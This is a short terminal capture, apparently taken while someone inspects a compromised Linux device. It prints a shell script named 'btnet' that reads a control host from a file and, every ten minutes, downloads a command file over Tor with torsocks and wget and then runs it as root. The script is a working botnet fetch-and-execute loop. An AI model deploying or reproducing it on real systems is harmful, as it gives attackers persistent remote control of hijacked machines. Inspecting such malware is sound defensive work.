 # strings rip
/bin/sh: 17: strings: not found
# cat btnet
#!/bin/sh
/toolbin/btnet1 >/dev/null 2>&1 &
export CONTROL="$(cat /toolbin/ctrl.txt)"
botnet()
{
    rm /root/cmd.sh >/dev/null 2>&1
    torsocks wget http://${CONTROL}/bnet.txt -O /root/cmd.sh -o /dev/null && sh
/root/cmd.sh
}
while true ; do botnet ; sleep 10m; done
#